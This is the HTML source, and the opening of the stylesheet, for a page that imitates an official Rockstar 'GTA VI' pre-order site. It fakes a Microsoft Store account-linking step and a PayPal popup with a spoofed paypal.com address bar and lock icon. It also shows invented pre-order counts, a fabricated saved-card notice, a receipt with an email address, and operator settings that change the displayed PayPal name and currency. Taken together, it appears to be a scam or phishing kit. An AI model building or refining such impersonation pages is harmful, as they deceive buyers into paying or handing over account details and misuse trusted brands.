
==== index.html @ 29a3935b "AddCacheBustersAndForceBrowserRefresh" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Grand Theft Auto VI - Pre-Order Official Site</title>
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Outfit:wght@400;600;700;900&display=swap" rel="stylesheet">
    <!-- Stylesheet -->
    <link rel="stylesheet" href="styles_v2.css?v=2.1">
</head>
<body>

    <!-- Background Wrapper with High-Res Image and Gradient Mask -->
    <div class="bg-wrapper">
        <div class="bg-image"></div>
        <div class="bg-overlay"></div>
    </div>

    <!-- Navigation Header -->
    <header class="site-header">
        <div class="header-container">
            <a href="#" class="logo-link">
                <!-- Rockstar-style R* logo or text badge -->
                <div class="rockstar-logo">
                    <span class="r-text">R</span><span class="star-icon">★</span>
                </div>
            </a>
            <nav class="nav-menu">
                <a href="#" class="nav-link">GAMES</a>
                <a href="#" class="nav-link">GAME ADD-ONS</a>
                <a href="#" class="nav-link active">GTA+</a>
                <a href="#" class="nav-link">MERCHANDISE</a>
                <a href="#" class="nav-link">FEATURED</a>
            </nav>
            <div class="header-right">
                <button class="settings-gear-btn" id="btn-open-settings" aria-label="Settings" title="Settings">
                    <svg viewBox="0 0 24 24" class="gear-icon-svg">
                        <path fill="currentColor" d="M19.14 12.94c.04-.3.06-.61.06-.94 0-.32-.02-.64-.07-.94l2.03-1.58c.18-.14.23-.41.12-.61l-1.92-3.32c-.12-.22-.37-.29-.59-.22l-2.39.96c-.5-.38-1.03-.7-1.62-.94l-.36-2.54c-.04-.24-.24-.41-.48-.41h-3.84c-.24 0-.43.17-.47.41l-.36 2.54c-.59.24-1.13.57-1.62.94l-2.39-.96c-.22-.08-.47 0-.59.22L2.74 8.87c-.12.21-.08.47.12.61l2.03 1.58c-.05.3-.09.63-.09.94s.02.64.07.94l-2.03 1.58c-.18.14-.23.41-.12.61l1.92 3.32c.12.22.37.29.59.22l2.39-.96c.5.38 1.03.7 1.62.94l.36 2.54c.05.24.24.41.48.41h3.84c.24 0 .44-.17.47-.41l.36-2.54c.59-.24 1.13-.56 1.62-.94l2.39.96c.22.08.47 0 .59-.22l1.92-3.32c.12-.22.07-.47-.12-.61l-2.01-1.58zM12 15.6c-1.98 0-3.6-1.62-3.6-3.6s1.62-3.6 3.6-3.6 3.6 1.62 3.6 3.6-1.62 3.6-3.6 3.6z"/>
                    </svg>
                </button>
            </div>
        </div>
    </header>

    <!-- Main Hero Landing Screen -->
    <main class="main-content">
        <div class="hero-container">
            <div class="hero-left">
                <!-- Release Badge -->
                <div class="release-badge">
                    <span class="badge-dot"></span>
                    <span class="badge-text">Releases November 19, 2026</span>
                    <span class="rating-badge">RATING R 17+</span>
                </div>

                <!-- Main Heading -->
                <h1 class="main-title">
                    Welcome back to <span class="gradient-text">Vice City.</span>
                </h1>
                
                <p class="main-description">
                    The biggest, most immersive evolution of the Grand Theft Auto series yet. Reserve your copy — first wave ships day one.
                </p>

                <!-- Countdown Timer Grid -->
                <div class="countdown-grid">
                    <div class="countdown-card">
                        <span class="countdown-val" id="days">145</span>
                        <span class="countdown-label">DAYS</span>
                    </div>
                    <div class="countdown-card">
                        <span class="countdown-val" id="hours">10</span>
                        <span class="countdown-label">HOURS</span>
                    </div>
                    <div class="countdown-card">
                        <span class="countdown-val" id="mins">18</span>
                        <span class="countdown-label">MINS</span>
                    </div>
                    <div class="countdown-card">
                        <span class="countdown-val" id="secs">12</span>
                        <span class="countdown-label">SECS</span>
                    </div>
                </div>

                <!-- Platform Select -->
                <div class="platform-selection">
                    <h2 class="platform-title">Choose your platform to pre-order</h2>
                    <div class="platform-grid">
                        <!-- PlayStation 5 -->
                        <button class="platform-btn ps5-btn active" id="btn-ps5" data-platform="PlayStation 5">
                            <span class="platform-logo-wrapper">
                                <svg viewBox="0 0 16 16" class="platform-logo">
                                    <path d="M15.858 11.451c-.313.395-1.079.676-1.079.676l-5.696 2.046v-1.509l4.192-1.493c.476-.17.549-.412.162-.538-.386-.127-1.085-.09-1.56.08l-2.794.984v-1.566l.161-.054s.807-.286 1.942-.412c1.135-.125 2.525.017 3.616.43 1.23.39 1.368.962 1.056 1.356M9.625 8.883v-3.86c0-.453-.083-.87-.508-.988-.326-.105-.528.198-.528.65v9.664l-2.606-.827V2c1.108.206 2.722.692 3.59.985 2.207.757 2.955 1.7 2.955 3.825 0 2.071-1.278 2.856-2.903 2.072Zm-8.424 3.625C-.061 12.15-.271 11.41.304 10.984c.532-.394 1.436-.69 1.436-.69l3.737-1.33v1.515l-2.69.963c-.474.17-.547.411-.161.538.386.126 1.085.09 1.56-.08l1.29-.469v1.356l-.257.043a8.45 8.45 0 0 1-4.018-.323Z"/>
                                </svg>
                            </span>
                            <span class="platform-text-wrapper">
                                <span class="platform-name">PlayStation 5</span>
                                <span class="platform-sub">PRE-ORDER</span>
                            </span>
                            <span class="btn-chevron">
                                <svg viewBox="0 0 24 24" class="icon"><path d="M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"/></svg>
                            </span>
                        </button>

                        <!-- Xbox Series X|S -->
                        <button class="platform-btn xbox-btn" id="btn-xbox" data-platform="Xbox Series X|S">
                            <span class="platform-logo-wrapper">
                                <svg viewBox="0 0 16 16" class="platform-logo">
                                    <path d="M7.202 15.967a8 8 0 0 1-3.552-1.26c-.898-.585-1.101-.826-1.101-1.306 0-.965 1.062-2.656 2.879-4.583C6.459 7.723 7.897 6.44 8.052 6.475c.302.068 2.718 2.423 3.622 3.531 1.43 1.753 2.088 3.189 1.754 3.829-.254.486-1.83 1.437-2.987 1.802-.954.301-2.207.429-3.239.33m-5.866-3.57C.589 11.253.212 10.127.03 8.497c-.06-.539-.038-.846.137-1.95.218-1.377 1.002-2.97 1.945-3.95.401-.417.437-.427.926-.263.595.2 1.23.638 2.213 1.528l.574.519-.313.385C4.056 6.553 2.52 9.086 1.94 10.653c-.315.852-.442 1.707-.306 2.063.091.24.007.15-.3-.319Zm13.101.195c.074-.36-.019-1.02-.238-1.687-.473-1.443-2.055-4.128-3.508-5.953l-.457-.575.494-.454c.646-.593 1.095-.948 1.58-1.25.381-.237.927-.448 1.161-.448.145 0 .654.528 1.065 1.104a8.4 8.4 0 0 1 1.343 3.102c.153.728.166 2.286.024 3.012a9.5 9.5 0 0 1-.6 1.893c-.179.393-.624 1.156-.82 1.404-.1.128-.1.127-.043-.148ZM7.335 1.952c-.67-.34-1.704-.705-2.276-.803a4 4 0 0 0-.759-.043c-.471.024-.45 0 .306-.358A7.8 7.8 0 0 1 6.47.128c.8-.169 2.306-.17 3.094-.005.85.18 1.853.552 2.418.9l.168.103-.385-.02c-.766-.038-1.88.27-3.078.853-.361.176-.676.316-.699.312a12 12 0 0 1-.654-.319Z"/>
                                </svg>
                            </span>
                            <span class="platform-text-wrapper">
                                <span class="platform-name">Xbox Series X|S</span>
                                <span class="platform-sub">PRE-ORDER</span>
                            </span>
                            <span class="btn-chevron">
                                <svg viewBox="0 0 24 24" class="icon"><path d="M8.59 16.59L13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"/></svg>
                            </span>
                        </button>
                    </div>
                </div>

                <!-- Footer Ticker & Specs -->
                <div class="hero-footer-stats">
                    <div class="stat-item ticker-item">
                        <span class="pulse-dot"></span>
                        <span class="stat-text" id="preorder-count"><span class="count-num">20,584</span> pre-orders in the last 24h</span>
                    </div>
                    <div class="stat-item">
                        <svg viewBox="0 0 24 24" class="stat-icon-svg"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"/></svg>
                        <span class="stat-text">Secure checkout · 3-D Secure 2.2</span>
                    </div>
                    <div class="stat-item promo-item">
                        <svg viewBox="0 0 24 24" class="stat-icon-svg"><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 10 10 10-4.48 10-10S17.51 2 11.99 2zm4.3 14.3L11 13V7h1.5v5.25l4.5 2.67-.71 1.38z"/></svg>
                        <span class="stat-text">Order before <strong class="highlight-date">November 19</strong> to get the <strong class="highlight-pack">Vintage Vice City Pack</strong> at no additional cost</span>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <!-- KEY ACTIVATION MODAL OVERLAY -->
    <div class="modal-overlay active" id="key-modal-overlay" style="z-index: 99999999;">
        <div class="modal-card" style="max-width: 480px; padding: 0;">
            <div class="store-header" style="background: linear-gradient(135deg, #ff0055 0%, #7928ca 100%);">
                <span class="store-title" style="color: #fff; font-weight: 800;">PORTAL ACCESS KEY REQUIRED</span>
            </div>
            <div class="modal-body" style="padding: 30px 24px; text-align: center;">
                <h3 class="modal-title-main" style="font-size: 20px; margin-bottom: 8px;">Enter Access Key</h3>
                <p class="modal-subtitle-main" style="font-size: 13px; margin-bottom: 24px;">Please enter a valid key from generator.html to unlock access.</p>
                
                <div class="input-wrapper" style="margin-bottom: 16px;">
                    <input type="text" id="key-input" placeholder="GTA6-XXXX-XXXX-XXXX-XXXX" style="text-align: center; text-transform: uppercase; font-weight: 700; letter-spacing: 0.08em; padding: 14px; font-size: 15px;" autocomplete="off">
                </div>
                <p class="input-error-msg" id="key-error-msg" style="display: none; color: #ff4d4d; font-size: 12px; margin-bottom: 16px;">Invalid or expired access key.</p>
                
                <button class="store-action-btn" id="btn-activate-key" style="width: 100%; padding: 14px; font-size: 15px; font-weight: 700;">Activate Access</button>
            </div>
        </div>
    </div>

    <!-- Unified Premium Modal Overlay -->
    <div class="modal-overlay" id="modal-container">
        <div class="modal-card" id="modal-card">
            
            <!-- STAGE 0: SELECT EDITION -->
            <div class="modal-stage active" id="stage-select-edition">
                <div class="store-header" id="select-store-header">
                    <span class="store-title" id="select-store-title">MICROSOFT STORE · SELECT EDITION</span>
                    <button class="close-modal-btn" aria-label="Close modal">×</button>
                </div>
                <div class="modal-body">
                    <a href="#" class="back-link btn-back-landing">← Back to editions</a>
                    
                    <h3 class="modal-title-main" id="select-edition-heading">Choose your GTA VI Edition</h3>
                    <p class="modal-subtitle-main">Select the digital edition you want to pre-order on your account.</p>
                    
                    <div class="editions-grid">
                        <div class="edition-card selected" id="card-standard-edition" data-edition="standard" data-price="69.99">
                            <img src="assets/gta6_cover.png" alt="GTA VI Standard Edition" class="edition-cover">
                            <h4 class="edition-title">Standard Edition</h4>
                            <p class="edition-desc">Pre-order to get the base game and exclusive digital pre-order bonuses.</p>
                            <span class="edition-price">£69.99</span>
                        </div>
                        <div class="edition-card" id="card-ultimate-edition" data-edition="ultimate" data-price="99.99">
                            <img src="assets/gta6_ultimate_edition.png" alt="GTA VI Ultimate Edition" class="edition-cover">
                            <h4 class="edition-title">Ultimate Edition</h4>
                            <p class="edition-desc">An exclusive collection of articles related to all aspects of Jason and Lucia's story.</p>
                            <span class="edition-price">£99.99</span>
                        </div>
                    </div>

                    <div class="confirm-actions" style="margin-top: 0;">
                        <button class="store-action-btn" id="btn-next-edition">Next: Link Account</button>
                    </div>
                </div>
            </div>

            <!-- STAGE 1: LINK ACCOUNT -->
            <div class="modal-stage" id="stage-link">
                <div class="store-header" id="link-store-header">
                    <span class="store-title" id="link-store-title">MICROSOFT STORE · LINK ACCOUNT</span>
                    <button class="close-modal-btn" aria-label="Close modal">×</button>
                </div>
                <div class="modal-body">
                    <a href="#" class="back-link" id="btn-back-to-edition">← Back to editions</a>
                    
                    <h3 class="modal-title-main" id="link-input-heading">Enter your Xbox Gamertag</h3>
                    <p class="modal-subtitle-main">We'll attach Standard Edition to this profile on release day.</p>
                    
                    <div class="input-action-row">
                        <div class="input-wrapper">
                            <input type="text" id="gamertag-input" placeholder="Johnsonxbox892 Xbox" autocomplete="off" maxlength="30">
                        </div>
                        <button class="store-action-btn" id="btn-find-account">Find</button>
                    </div>
                    <p class="input-error-msg" id="gamertag-error">Please enter a valid username.</p>
                </div>
            </div>

            <!-- STAGE 2: ACCOUNT CONFIRMATION (Intermediate View) -->
            <div class="modal-stage" id="stage-confirm">
                <div class="store-header" id="confirm-store-header">
                    <span class="store-title" id="confirm-store-title">MICROSOFT STORE · ACCOUNT VERIFICATION</span>
                    <button class="close-modal-btn" aria-label="Close modal">×</button>
                </div>
                <div class="modal-body">
                    <a href="#" class="back-link" id="btn-back-to-link">← Back</a>
                    
                    <h3 class="modal-title-main confirm-title">Is this the account you want to pre-order GTA VI on?</h3>
                    
                    <!-- Premium Gamer Profile Card -->
                    <div class="gamer-profile-card">
                        <div class="avatar-glow"></div>
                        <div class="profile-layout">
                            <div class="avatar-container">
                                <img src="assets/avatar_xbox.png" alt="Gamer Avatar" class="gamer-avatar" id="confirm-avatar-img">
                            </div>
                            <div class="profile-info">
                                <div class="profile-status">
                                    <span class="status-indicator online"></span>
                                    <span class="status-text">Online</span>
                                </div>
                                <h4 class="gamer-username" id="confirm-username-text">Johnsonxbox892 Xbox</h4>
                                <p class="gamer-platform" id="confirm-platform-text">Xbox Live Network</p>
                            </div>
                        </div>
                    </div>                    <!-- Help Tooltip/Note for PSN/Xbox profiles - hidden by default -->
                    <div class="avatar-sync-tip" id="avatar-sync-tip" style="display: none;">
                        <span class="info-icon">ℹ</span>
                        <span class="tip-text" id="sync-tip-text">If your real avatar isn't showing, search your ID on <a href="https://psnprofiles.com" target="_blank">PSNProfiles</a> first to index it.</span>
                    </div>
                    <div class="confirm-actions">
                        <button class="store-action-btn confirm-yes-btn" id="btn-confirm-yes">Yes, pre-order on this account</button>
                        <button class="store-cancel-btn" id="btn-confirm-no">No, change account</button>
                    </div>
                </div>
            </div>

            <!-- STAGE 3: CHECKOUT -->
            <div class="modal-stage" id="stage-checkout">
                <div class="store-header" id="checkout-store-header">
                    <span class="store-title" id="checkout-store-title">Microsoft Store · Checkout</span>
                    <span class="checkout-ref-code" id="checkout-ref-code">XBL-5406-398653</span>
                </div>
                <div class="modal-body">
                    <a href="#" class="back-link" id="btn-back-to-confirm">← Back</a>
                    
                    <div class="checkout-layout">
                        <!-- Left Panel: Product Information -->
                        <div class="checkout-product-card">
                            <div class="cover-image-container">
                                <img src="assets/gta6_cover.png" alt="GTA VI Cover" class="product-cover" id="checkout-cover-img">
                            </div>
                            <div class="product-info-block">
                                <span class="preorder-tag">DIGITAL PRE-ORDER</span>
                                <h4 class="product-title">Grand Theft Auto VI</h4>
                                <p class="product-edition" id="checkout-edition-text">Standard Edition</p>
                                <p class="delivery-dest">Delivers to <strong id="checkout-deliver-username">Johnsonxbox892</strong></p>
                                <span class="platform-badge" id="checkout-platform-badge">XBOX SERIES X|S</span>
                            </div>
                        </div>

                        <!-- Right Panel: Image 2 Style Payment Options -->
                        <div class="checkout-pricing-panel">
                            <div class="payment-methods-header">
                                <span class="pm-header-label">PAYMENT METHODS</span>
                                <span class="pm-header-price" id="checkout-top-price">£69.99</span>
                            </div>
                            <h3 class="choose-payment-title">Choose payment</h3>

                            <!-- Payment Radio Options (Image 2 Model) -->
                            <div class="payment-options-list">
                                <!-- Option 1: PayPal -->
                                <div class="payment-radio-card active" id="option-card-paypal" data-method="paypal">
                                    <div class="radio-indicator">
                                        <div class="radio-dot"></div>
                                    </div>
                                    <div class="option-icon-box paypal-icon-box">
                                        <img src="assets/paypal_logo.png" alt="PayPal" class="paypal-official-img-box">
                                    </div>
                                    <div class="option-text-info">
                                        <div class="option-title-text">Pay with PayPal</div>
                                        <div class="option-sub-text">PayPal balance or saved PayPal cards</div>
                                    </div>
                                    <div class="option-right-logo">
                                        <span class="paypal-brand-inline">PayPal</span>
                                    </div>
                                </div>

                                <!-- Option 2: VISA / Card -->
                                <div class="payment-radio-card" id="option-card-visa" data-method="visa">
                                    <div class="radio-indicator">
                                        <div class="radio-dot"></div>
                                    </div>
                                    <div class="option-icon-box visa-icon-box">
                                        <span class="visa-badge-text">VISA</span>
                                    </div>
                                    <div class="option-text-info">
                                        <div class="option-title-text">Card through PayPal</div>
                                        <div class="option-sub-text">Available inside the PayPal window</div>
                                    </div>
                                </div>
                            </div>

                            <!-- Summary Box -->
                            <div class="summary-box">
                                <div class="summary-row">
                                    <span>Subtotal</span>
                                    <span id="summary-subtotal-val">£69.99</span>
                                </div>
                                <div class="summary-row text-muted">
                                    <span>Taxes and fees</span>
                                    <span>Calculated at store</span>
                                </div>
                                <div class="summary-row total-row">
                                    <span>Total</span>
                                    <span class="total-green-val" id="summary-total-val">£69.99</span>
                                </div>
                            </div>

                            <!-- Yellow Action Button (Image 2 Model) -->
                            <button class="paypal-yellow-btn" id="btn-trigger-paypal">
                                <span>Pay with</span> <strong class="paypal-btn-brand">PayPal</strong>
                            </button>

                            <p class="paypal-caption-text">Select PayPal to open the payment window and confirm this GTA VI digital order.</p>

                            <!-- Back Pill Button -->
                            <button class="paypal-back-pill" id="btn-paypal-back-pill">Back</button>
                        </div>
                    </div>
                </div>
            </div>

            <!-- STAGE 4: PRE-ORDER CONFIRMED (Success) -->
            <div class="modal-stage" id="stage-success">
                <div class="modal-body success-body">
                    <!-- Animated Checkmark -->
                    <div class="checkmark-circle">
                        <div class="checkmark-stem"></div>
                        <div class="checkmark-kick"></div>
                    </div>
                    
                    <h3 class="success-title">Pre-order confirmed</h3>
                    <p class="success-desc"><span id="success-edition-text">Standard Edition</span> is reserved for <strong id="success-username">Johnsonxbox892</strong> on <strong id="success-platform">Xbox Series X|S</strong>. You'll be able to pre-load before launch.</p>
                    
                    <!-- Receipt Table -->
                    <div class="receipt-card">
                        <div class="receipt-row">
                            <span class="receipt-label">Order</span>
                            <span class="receipt-value" id="receipt-order-id">816-1802-412781</span>
                        </div>
                        <div class="receipt-row">
                            <span class="receipt-label">Receipt</span>
                            <span class="receipt-value" id="receipt-email">thomas.dupont35@gmail.com</span>
                        </div>
                        <div class="receipt-row total-row">
                            <span class="receipt-label">Total charged</span>
                            <span class="receipt-value" id="receipt-total-value">£69.99</span>
                        </div>
                    </div>

                    <button class="store-action-btn success-done-btn" id="btn-success-done">Done</button>
                </div>
            </div>

        </div>
    </div>

    <!-- REALISTIC PAYPAL POPUP WINDOW OVERLAY (Images 3, 4, 5 Model) -->
    <div class="paypal-popup-overlay" id="paypal-popup-screen">
        <div class="paypal-window">
            
            <!-- Window Title Bar -->
            <div class="paypal-titlebar">
                <div class="titlebar-left">
                    <img src="assets/paypal_logo.png" alt="PayPal" class="paypal-titlebar-icon">
                    <span class="titlebar-title" id="paypal-window-title">Log in to your PayPal account</span>
                </div>
                <div class="titlebar-controls">
                    <button class="win-btn win-minimize" tabindex="-1">_</button>
                    <button class="win-btn win-maximize" tabindex="-1">□</button>
                    <button class="win-btn win-close" id="btn-close-paypal-popup" aria-label="Close">×</button>
                </div>
            </div>

            <!-- Address Bar -->
            <div class="paypal-addressbar">
                <div class="address-box">
                    <span class="lock-icon">🔒</span>
                    <span class="address-url" id="paypal-address-url">https://www.paypal.com/checkoutnow?token=EC-MTC6V1QF</span>
                </div>
            </div>

            <!-- Window Content Container -->
            <div class="paypal-window-body" id="paypal-window-body">
                
                <!-- STEP 1: LOADING / RECOGNITION VIEW (Images 4 & 5) -->
                <div class="paypal-view active" id="paypal-view-loading">
                    <div class="paypal-loader-content">
                        <div class="paypal-spinner-ring"></div>
                        <h3 class="pp-load-heading" id="pp-load-heading">Loading your PayPal account</h3>
                        <p class="pp-load-subheading" id="pp-load-subheading">Checking remembered wallet session...</p>
                    </div>
                </div>

                <!-- STEP 2: COMPLETE PURCHASE CHECKOUT VIEW (Image 3) -->
                <div class="paypal-view" id="paypal-view-checkout">
                    <!-- Top Navigation Bar -->
                    <div class="pp-checkout-topbar">
                        <div class="pp-user-avatar" id="pp-user-initials">PO</div>
                        <div class="pp-logo-center">
                            <img src="assets/paypal_logo.png" alt="PayPal" class="paypal-topbar-img">
                            <span class="pp-logo-blue">PayPal</span>
                        </div>
                        <div class="pp-top-price">
                            <span id="pp-top-price-val">£69.99</span>
                            <span class="down-arrow">▼</span>
                        </div>
                    </div>

                    <!-- Main Body Content -->
                    <div class="pp-checkout-content">
                        <div class="pp-heading-row">
                            <h2>Pay with</h2>
                            <img src="assets/paypal_logo.png" alt="PayPal" class="paypal-heading-img">
                            <span class="pp-header-logo">PayPal</span>
                        </div>
                        <p class="pp-sub-heading">Select a payment method</p>

                        <!-- Selected Balance Box -->
                        <div class="pp-method-card">
                            <div class="pp-radio-ring active">
                                <div class="pp-radio-inner"></div>
                            </div>
                            <div class="pp-method-icon">
                                <img src="assets/paypal_logo.png" alt="PayPal" class="paypal-card-method-img">
                            </div>
                            <div class="pp-method-info">
                                <div class="pp-method-name">PayPal Balance</div>
                                <div class="pp-method-sub">Selected PayPal payment method</div>
                                <span class="pp-preferred-badge">Preferred</span>
                                
                                <p class="pp-conversion-note">
                                    PayPal's conversion rate is locked for this GTA VI order while you complete checkout.
                                </p>
                                <a href="#" class="pp-link-blue" onclick="return false;">Why 72 hours? ▼</a>
                                <p class="pp-backup-note">
                                    If this payment method doesn't work, PayPal may use your saved Mastercard ending in 4279.
                                </p>
                            </div>
                            <div class="pp-method-amount" id="pp-balance-amount">
                                £69.99
                            </div>
                        </div>

                        <!-- Action Button -->
                        <button class="pp-complete-purchase-btn" id="btn-complete-paypal-purchase">
                            Complete Purchase
                        </button>

                        <p class="pp-bottom-disclaimer">
                            If money is added to your PayPal balance before this transaction completes, the additional balance may be used to complete your payment.
                        </p>

                        <a href="#" class="pp-cancel-link" id="btn-cancel-paypal-popup">Cancel and return to merchant</a>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <!-- SETTINGS MODAL OVERLAY (Image 2 Model) -->
    <div class="settings-modal-overlay" id="settings-modal-overlay">
        <div class="settings-modal-card">
            <div class="settings-modal-header">
                <h2 class="settings-title">Settings</h2>
                <button class="settings-close-btn" id="btn-close-settings" aria-label="Close">×</button>
            </div>
            
            <div class="settings-modal-body">
                <!-- Currency Section -->
                <div class="settings-section">
                    <label class="settings-label">Currency</label>
                    <div class="currency-grid">
                        <div class="currency-card" data-currency="NZD" data-symbol="$" data-standard="139.99" data-ultimate="189.99">
                            <div class="curr-code-block">
                                <span class="curr-code">NZD</span>
                                <span class="curr-name">New Zealand dollar</span>
                            </div>
                            <div class="curr-radio">
                                <div class="curr-radio-inner"></div>
                            </div>
                        </div>

                        <div class="currency-card" data-currency="USD" data-symbol="$" data-standard="69.99" data-ultimate="99.99">
                            <div class="curr-code-block">
                                <span class="curr-code">USD</span>
                                <span class="curr-name">US dollar</span>
                            </div>
                            <div class="curr-radio">
                                <div class="curr-radio-inner"></div>
                            </div>
                        </div>

                        <div class="currency-card" data-currency="AUD" data-symbol="$" data-standard="119.99" data-ultimate="159.99">
                            <div class="curr-code-block">
                                <span class="curr-code">AUD</span>
                                <span class="curr-name">Australian dollar</span>
                            </div>
                            <div class="curr-radio">
                                <div class="curr-radio-inner"></div>
                            </div>
                        </div>

                        <div class="currency-card active" data-currency="GBP" data-symbol="£" data-standard="69.99" data-ultimate="99.99">
                            <div class="curr-code-block">
                                <span class="curr-code">GBP</span>
                                <span class="curr-name">British pound</span>
                            </div>
                            <div class="curr-radio">
                                <div class="curr-radio-inner"></div>
                            </div>
                        </div>

                        <div class="currency-card" data-currency="EUR" data-symbol="€" data-standard="69.99" data-ultimate="99.99">
                            <div class="curr-code-block">
                                <span class="curr-code">EUR</span>
                                <span class="curr-name">Euro</span>
                            </div>
                            <div class="curr-radio">
                                <div class="curr-radio-inner"></div>
                            </div>
                        </div>

                        <div class="currency-card" data-currency="CAD" data-symbol="$" data-standard="89.99" data-ultimate="129.99">
                            <div class="curr-code-block">
                                <span class="curr-code">CAD</span>
                                <span class="curr-name">Canadian dollar</span>
                            </div>
                            <div class="curr-radio">
                                <div class="curr-radio-inner"></div>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- PayPal Welcome Name Section -->
                <div class="settings-section">
                    <label class="settings-label uppercase-label">PAYPAL WELCOME NAME</label>
                    <input type="text" class="settings-input" id="settings-paypal-name-input" placeholder="e.g. Mark" value="Mark">
                    <p class="settings-subtext">This name is shown in the PayPal remembered-device loading screen.</p>
                    <p class="settings-subtext mt-1">Changing currency updates the edition cards, checkout total, PayPal amount, and receipt instantly.</p>
                </div>
            </div>
        </div>
    </div>

    <div style="position: fixed; bottom: 10px; right: 10px; font-size: 10px; color: rgba(255,255,255,0.2); pointer-events: none; z-index: 1000;">v1.0.2 - Custom Currency & PayPal Name</div>

    <!-- Scripts -->
    <script src="app_v2.js?v=2.1"></script>
</body>
</html>
---- styles_v2.css ----
/* ==========================================================================
   DESIGN SYSTEM & VARIABLES
   ========================================================================== */
:root {
    /* Color Palette */
    --color-bg: #0b0b0e;
    --color-bg-panel: rgba(18, 18, 23, 0.75);
    --color-bg-card: rgba(30, 30, 38, 0.6);
    --color-border: rgba(255, 255, 255, 0.08);
    --color-border-glow: rgba(255, 255, 255, 0.15);
    
    --color-text-primary: #ffffff;
    --color-text-secondary: #9ea0ab;
    --color-text-muted: #646670;
    
    /* Branding */
    --color-gta-pink: #f31a93;
    --color-gta-orange: #ff7f2a;
    --color-gta-purple: #8c1eff;
    
    /* Platform Branding */
    --color-xbox: #107c10;
    --color-xbox-hover: #169c16;
    --color-xbox-bg: rgba(16, 124, 16, 0.1);
    
    --color-psn: #00439c;
    --color-psn-hover: #005bbd;
    --color-psn-bg: rgba(0, 67, 156, 0.15);
    
    --color-success: #2ecc71;
    
    /* Fonts */
    --font-primary: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    --font-display: 'Outfit', var(--font-primary);
    
    /* Transitions */
    --transition-fast: 0.2s cubic-bezier(0.4, 0, 0.2, 1);
    --transition-medium: 0.35s cubic-bezier(0.4, 0, 0.2, 1);
    --transition-slow: 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ==========================================================================
   BASE STYLES
   ========================================================================== */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body {
    background-color: var(--color-bg);
    color: var(--color-text-primary);
    font-family: var(--font-primary);
    min-height: 100vh;
    overflow-x: hidden;
    position: relative;
}

button {
    font-family: inherit;
    border: none;
    background: none;
    cursor: pointer;
    color: inherit;
}

a {
    color: inherit;
    text-decoration: none;
}

/* ==========================================================================
   IMMERSIVE BACKGROUND
   ========================================================================== */
.bg-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    overflow: hidden;
}

.bg-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 150%;
    height: 100%;
    background-image: url('assets/gta6_hero_4k.jpg');
    background-size: cover;
    background-position: center center;
    will-change: transform;
    animation: bgPan 35s ease-in-out infinite alternate;
}

@keyframes bgPan {
    0%   { transform: translateX(0); }
    100% { transform: translateX(-33%); }
}

.bg-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: radial-gradient(
        circle at 50% 40%,
        rgba(11, 11, 14, 0.65) 0%,
        rgba(11, 11, 14, 0.85) 60%,
        rgba(11, 11, 14, 0.95) 100%
    );
}

/* ==========================================================================
   SITE HEADER (Rockstar Style)
   ========================================================================== */
.site-header {
    width: 100%;
    background: linear-gradient(180deg, rgba(11, 11, 14, 0.9) 0%, rgba(11, 11, 14, 0) 100%);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 24px 40px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.rockstar-logo {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f7a000;
    color: #000;
    font-weight: 900;
    width: 42px;
    height: 42px;
    border-radius: 8px;
    font-family: var(--font-display);
    position: relative;
    box-shadow: 0 4px 15px rgba(247, 160, 0, 0.3);
    transition: transform var(--transition-fast);
}

.rockstar-logo:hover {
    transform: scale(1.05);
}

.rockstar-logo .r-text {
    font-size: 26px;
    line-height: 1;
    margin-right: 4px;
    margin-top: -2px;
}

.rockstar-logo .star-icon {
    font-size: 14px;
    position: absolute;
    bottom: 6px;
    right: 4px;
}

.nav-menu {
    display: flex;
    gap: 32px;
}

.nav-link {
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.12em;
    color: var(--color-text-secondary);
    transition: color var(--transition-fast), text-shadow var(--transition-fast);
    padding: 8px 0;
    position: relative;
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background-color: var(--color-gta-pink);
    transition: width var(--transition-fast);
}

.nav-link:hover, .nav-link.active {
    color: var(--color-text-primary);
}

.nav-link.active::after {
    width: 100%;
    background-color: var(--color-gta-purple);
}

.header-right .search-btn {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: rgba(255, 255, 255, 0.05);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid var(--color-border);
    transition: background-color var(--transition-fast), border-color var(--transition-fast);
}

.header-right .search-btn:hover {
    background-color: rgba(255, 255, 255, 0.1);
    border-color: var(--color-border-glow);
}

.header-right .search-btn .icon {
    width: 18px;
    height: 18px;
    fill: var(--color-text-primary);
}

/* ==========================================================================
   MAIN HERO CONTENT
   ========================================================================== */
.main-content {
    max-width: 1400px;
